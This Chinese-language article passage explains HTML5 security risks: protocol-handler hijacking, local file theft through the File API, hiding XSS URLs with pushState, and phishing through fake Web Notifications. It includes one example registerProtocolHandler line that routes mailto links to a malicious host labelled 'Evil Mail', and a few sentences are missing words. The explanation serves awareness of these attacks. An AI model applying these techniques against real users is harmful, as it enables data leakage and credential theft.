里有许多协议、模式和API,可能成为攻击者的攻击途径。
一、registerProtocolHandler:信息泄漏
HTML5允许某些协议和schema注册为新的特性。例如下面的语句可以注册一个email handler。
01.navigator.registerProtocolHandler(“mailto”,“http://www.f.com/?uri=%s", “Evil Mail");
它会将一个恶意网站关联到mailto这个协议上,所以它在某些情况下的滥用会导致用户信息泄漏。
二、文件API:窃取文件
HTML5另外一些API从安全角度来看很有意思,它们还能混合起来使用。
例如文件API允许访问本地文件,攻击者可以将它与点击劫持和其他攻击混合起来获得用户本地的文件。比如骗取你从本地拖放文件到页面里,这种方法在劫持攻击一文中有较详细的阐述。
三、历史API:隐藏XSS URL
利用HTML5历史API的pushState,可以隐藏浏览器地址栏的攻击URL。例如我在浏览器地址栏输入
01.http://test.baidu.com/?text=
这个地址,用户将会仅仅只看到http://test.baidu.com/。
这个问题和现在流行的短网址技术结合起来,具有更大的隐蔽性。想象一下我们在上看到一个短网址,不会有任何怀疑就会点击这个地址查看内容,而最后看到的地址也是相当正常的,但是在这个过程中用户的信息和资料就不知不觉被盗取了。

短URL结合历史API的攻击
四、Web Notifications:盗取数据
Web Notifications让我们在浏览器中能够接收推送的消息通知,但是它有可能会被攻击者利用来构造虚假信息,骗取用户数据。

例如下图里右下角的弹窗通知看起来非常正常,需要我们输入Gmail密码来登录查看新邮件。但是一旦,Gmail邮箱就被盗取了。我们可以仔细,弹窗左上角显示的是gmai1.com!这正是一个的欺诈手段。

桌面通知攻击
最后,随着HTML5的发展,未来还可能出现新的HTML5安全问题,还可能还会向着复杂化和智能化去发展。
